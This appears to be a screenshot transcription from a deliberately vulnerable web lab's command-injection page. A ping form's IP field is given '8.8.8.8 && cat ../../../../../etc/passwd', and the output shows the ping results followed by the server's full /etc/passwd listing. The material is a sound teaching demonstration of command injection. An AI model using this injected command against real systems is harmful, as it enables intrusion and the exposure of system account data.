 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=51 time=12.357 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=15.511 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=13.796 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=14.402 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 12.357/14.017/15.511/1.138 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false